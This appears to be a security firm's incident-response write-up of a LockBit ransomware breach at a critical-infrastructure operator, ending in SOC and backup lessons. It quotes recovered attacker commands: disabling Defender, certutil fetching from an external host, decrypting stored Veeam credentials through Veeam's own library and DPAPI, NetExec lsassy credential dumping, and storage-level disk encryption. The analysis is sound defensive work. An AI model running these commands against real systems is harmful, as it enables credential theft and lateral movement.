Why ransomware in 2025 is a management crisis. Real critical infrastructure breach case
1. Introduction
Ransomware has long ceased to be purely a technical problem. For business it means downtime risk, direct financial losses, and decisions made under time pressure.
In our experience, most successful attacks in 2024–2025 are not bad luck but the result of a chain of underestimated risks: perimeter, monitoring, backup, and incident readiness.
In this long read the RTEAM team walks through a real critical infrastructure breach case and explains why even mature organizations are unprepared for such scenarios.
2. Ransomware today
Ransomware is not a "crypto virus" but a targeted operation that usually unfolds in three stages:
- Initial access into the infrastructure.
- Control takeover: accounts, privileges, lateral movement.
- Encryption and extortion, often with parallel data theft.
From the outside it looks simple — "they encrypted and asked for money". In practice there is almost always reconnaissance, preparation, and working through the infrastructure like a map.
The danger of ransomware is not only encryption:
- Time pressure. The more expensive the downtime, the higher the risk of bad decisions.
- Targeted approach. They hit where impact and ransom are highest.
- No "plan B". Attacks increasingly target backups, virtualization, and AD.
From our observations of 2024–2025 incidents:
- ransomware incidents have grown by about 30%+,
- more than half of companies end up paying the ransom,
- about half of attacks hit critical infrastructure,
- average ransom reaches $1M.
Paying does not guarantee anything: the key may not work, data may leak, and the company often becomes a repeat target.
Critical infrastructure is at highest risk, where downtime costs more than any formal security measure: manufacturing, healthcare, energy, finance, and transport.
3. Real case: how we investigated a critical infrastructure breach
Theory and statistics matter, but only practice shows the real picture of ransomware attacks. Below is a case from an investigation the RTEAM team conducted on an incident in critical infrastructure.
Situation at the time of engagement
The client came to us with a serious situation:
- 99% of infrastructure encrypted by ransomware
- All systems powered off to prevent spread
- Complete paralysis of all critical services and business processes
- Host was not monitored by any SOC
For analysis we were provided:
- NGFW (network firewall) logs
- Artifacts from the only compromised, unencrypted host
- Network architecture diagrams and list of published NAT resources
Initial hypotheses and contradictions
At the start of analysis we had two main theories:
Hypothesis 1: Compromise of the company web server via a known vulnerability
Hypothesis 2: Leak of credentials of one of the VPN users, then used to log in
However, when we analyzed the artifacts, the picture became clear fairly quickly.
Unexpected findings in the logs
In the NGFW logs we found direct network access from the internet to one of the infrastructure servers. This was strange because:
- The client stated this host was never published to the internet
- The host was not in the list of published resources
- On the network diagram it sat deep inside the infrastructure, supposedly protected by internal layers
In the Windows logs we also saw successful authentications from an external IP over administrative ports (RDP).
Conclusion: the host was reachable from the internet, although the client was not aware of it.
4. Deeper analysis: full picture of the attack
When we dug deeper, it became clear this was a coordinated, multi-stage attack tailored to this specific infrastructure.
Stage 1: RDP entry point (T1110.001 Bruteforce: Password Guessing)
The logs provided did not cover events before remote RDP access; given that the local Administrator account password was a dictionary word (Password123), the likely access method was brute force of the external service password.
Stage 2: Critical host compromise (T1021.001 RDP)
The attacker thus gained direct access to the Veeam Backup & Replication server under the local administrator account with full privileges (Privilege Escalation TA0004).
Veeam is a backup and disaster recovery solution used in most enterprise infrastructures. For an admin it’s a powerful tool; for an attacker it’s a goldmine, as this server has:
- Full access to the entire virtual infrastructure
- Credentials for vCenter (all VM management)
- Access to all backup repositories
- Often — domain privileged accounts
Stage 3: Reconnaissance and preparation (TA0007 Discovery)
Checking network reachability and Windows/SMB services, testing ports:
powershell Test-NetConnection -ComputerName 10.10.120.70 -Port 445,135,137,139Session inventory and clearing network connections:
whoami; net use; net use * /deleteDisabling protection and preparing network/storage paths
powershell Set-MpPreference -DisableRealtimeMonitoring $true Install-WindowsFeature NFS-Client Get-InitiatorPort; fcinfo; Get-IscsiSession; mpclaim -s -dChecking external S3 resource availability (possible payload delivery channel)
certutil -url https://s3.akz.redacted.ioPreparing NFS and network test tools (iPerf)
Install-WindowsFeature NFS-Client, RSAT-NFS-AdminGathering share and access rights info, running PowerShell from Veeam.Backup.Manager.exe. SAN/FC/iSCSI recon, access to MSFC_* WMI classes:
Get-SMBShare, Get-SmbShareAccess

Get-InitiatorPort, fcinfo, Get-IscsiSession, mpclaimStage 4: Credential extraction and decryption (TA0002 Execution)
Here the attacker used a technique we had not seen before. They used an open script to dump passwords from Veeam.
The process had three steps:
Step 1 — Extraction (gathering artifacts)
Data sources: 1. Registry HKLM — get salt (EncryptionSalt) 2. SQL Database — query table [dbo].[Credentials] 3. Result — encrypted binary data (Blob)
Step 2 — Decryption
This is where it gets interesting. The script used legitimate Veeam libraries for decryption:
powershell Add-Type -Path "...\Veeam.Backup.Common.dll" [Veeam.Backup.Common.ProtectedStorage]::GetLocalString($encoded) [System.Security.Cryptography.ProtectedData]::Unprotect(..., [System.Security.Cryptography.DataProtectionScope]::LocalMachine)- Load: Veeam.Backup.Common.dll (Veeam’s own library) - Call: [ProtectedData]::Unprotect (standard .NET DPAPI) - De-obfuscate: Veeam encryption methods for final decryption - Result: plaintext passwords of all stored credentials
So local admin access + legitimate library = full compromise of all secrets ever entered into Veeam.
Step 3 — Exploitation (lateral movement)
With all credentials, the attacker used nxc.exe (NetExec) for:
- SMB Spray — testing obtained passwords on other hosts
- Lsass Dump — getting NTLM hashes for pass-the-hash attacks
powershell .\nxc.exe smb <host> --exec-method smbexec .\nxc.exe smb <host> --exec-method atexecStage 5: Encryption of the virtual infrastructure
Here the attackers showed a deep understanding of VMware architecture:
Instead of encrypting VMs from the guest OS level (which can be detected and stopped by protection), they performed storage-level encryption:
Target: virtual disks (VMDK files) Attack level: storage (LUN), bypassing guest OS Result: 99% of infrastructure encrypted Side effect: ALL backups on the same LUN were also encrypted
powershell.\vixdisklib-rs.exe --san -h vcsa.redacted.kz ... -s snapshot-10320 "[LUN04] KBU_DB/KBU_DB.vmdk" .\vixdisklib-rs.exe --san -h 10.10.0.22 -u root -s snapshot-14 "[LUN04] .../KBU_DB.vmdk"Critical point: Veeam always keeps backups on the same storage as the infrastructure (often in one LUN with high privileges). So backups were encrypted too.
Direct execution of lb3.exe (LockBit 3.0) was recorded on D:\ and C:\ of the veeambackup server — a clear indicator of encryptor activation
"Accidental" help in the investigation

Here’s a moment that helped us finally identify the source of the attack.

While troubleshooting, the attacker used the command:
nxc.exe smb 127.0.0.1 -u Admin -p Password -M lsassy
nxc.exe smb {PUBLIC IP} -u Admin -p Password -M lsassyThey specified an external IP among the target hosts. A Shodan check showed that:
- This address belongs to Kazakhstan network
- It is the IP of a partner company (integrator/service provider)
- RPC service was exposed on this address
- The service contained hostname info — name matches the company server
- More than 10 ports were open in Shodan
Conclusion: the entry point was here. Via a misconfigured Windows server with RDP, RPC, SMB, Veeam and other ports open.
Attack Kill Chain: full action chain
The reconstructed action chain looked like this:
1. Internet → Partner server (Kazakhstan)
2. Scouting → Shodan revealed RPC with target system info
3. Network traversal → Via partner, access to victim host (Veeam)
4. Initial Access → RDP with admin rights
5. Privilege Escalation → Already admin (not needed)
6. Persistence → RAT install (AnyDesk)
7. Reconnaissance → Network analysis, finding critical systems
8. Credential Dumping → Veeam dump, vCenter and domain accounts
9. Lateral Movement → SMB spraying, spread across network
10. Impact → Storage-level encryption (99% of infra)
11. Extortion → Ransom demand5. How SOC would have helped prevent this attack
If the infrastructure had been monitored by a SOC, the attack would have been visible at several stages in a row — long before encryption.
Key signals by attack stage:
- RDP brute force from public IP — detect multiple logon attempts
- Successful logon from public IP — anomalous location and logon context
- Antivirus disabled — security policy change on host
- Obfuscated PowerShell — detect by signatures and behavior
- certutil used to download — LOLBins detection
- AnyDesk installed — remote access / RAT detection
- Veeam credential dump — dedicated rule for this technique
- SMB spraying — pass-the-hash activity detection
- LSASS access — memory dump attempt detection
In total: about 9 critical alerts would have fired at different stages of the attack.
Even catching some of them would have stopped the attack or greatly reduced the damage.
6. Common mistakes that amplify damage
In this case we saw typical mistakes that often appear in ransomware incidents:
1. Companies don’t know how exposed the external perimeter is
Critical services are reachable from outside, undocumented and unmonitored
2. No response plan
Decisions are made in panic, and time is the attacker’s main resource.
3. Power-off instead of isolation
Loss of memory and attack traces makes investigation and recovery harder.
4. Flat network
Compromise of one node quickly becomes compromise of the whole infrastructure.
5. Backups only on paper
Stored next to production and useless when the attack hits.
Each mistake is critical and together they made the disaster scenario inevitable.
7. Right actions when an incident is detected
If an incident has already happened, key priorities are:
- isolate the infrastructure, do not power off
- preserve attack traces before data is destroyed
- quickly assemble a decision-making team
- assess the state of backups
- start recovery only after the entry point is understood
8. Conclusions
- Ransomware is a managed operation, not a random incident.
- Company maturity does not guarantee protection without monitoring and perimeter control.
- SOC is a way to deny the attacker time.
- Backups without isolation are an illusion of protection.
- The IR plan must exist before the attack, not during it.
- Ongoing external perimeter control (Attack Surface Management)
9. Useful resources
For those who want to go deeper:
10. Final word
Ransomware is not "about viruses". It’s about infrastructure controllability, crisis readiness, and the ability to recover when the attacker is already inside.
Companies that assume "it won’t happen to us" are almost always wrong. Betting on a single solution is the same mistake.
The difference between a managed incident and a disaster almost always comes down to preparation before the attack.
#RTEAM #SOC #Cybersecurity #Ransomware #InfoSec #CISO #SOC #Blueteam #Veeam #VMware #ThreatIntelligence